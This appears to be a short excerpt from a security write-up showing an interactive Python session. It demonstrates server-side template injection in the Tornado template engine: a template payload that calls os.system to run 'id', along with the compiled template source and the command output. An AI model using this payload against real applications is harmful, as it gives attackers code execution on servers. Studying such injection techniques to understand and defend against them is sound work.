 In [12]: Template('{{print(__loader__.get_source(1))}}{% apply __import__("os").system %}id{% end %}').generate()
def _tt_execute():  # <string>:0
    _tt_buffer = []  # <string>:0
    _tt_append = _tt_buffer.append  # <string>:0
    _tt_tmp = print(__loader__.get_source(1))  # <string>:1
    if isinstance(_tt_tmp, _tt_string_types): _tt_tmp = _tt_utf8(_tt_tmp)  # <string>:1
    else: _tt_tmp = _tt_utf8(str(_tt_tmp))  # <string>:1
    _tt_tmp = _tt_utf8(xhtml_escape(_tt_tmp))  # <string>:1
    _tt_append(_tt_tmp)  # <string>:1
    def _tt_apply0():  # <string>:1
        _tt_buffer = []  # <string>:1
        _tt_append = _tt_buffer.append  # <string>:1
        _tt_append(b'id')  # <string>:1
        return _tt_utf8('').join(_tt_buffer)  # <string>:1
    _tt_append(_tt_utf8(__import__("os").system(_tt_apply0())))  # <string>:1
    return _tt_utf8('').join(_tt_buffer)  # <string>:0
uid=1000(macr0phag3) gid=1000(macr0phag3) groups=1000(macr0phag3),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),2
---------------------------------------------------------------------------
TypeError                                 Traceback (most recent call last)
Input In [12], in <cell line: 1>()
图片来自：www.tr0y.wang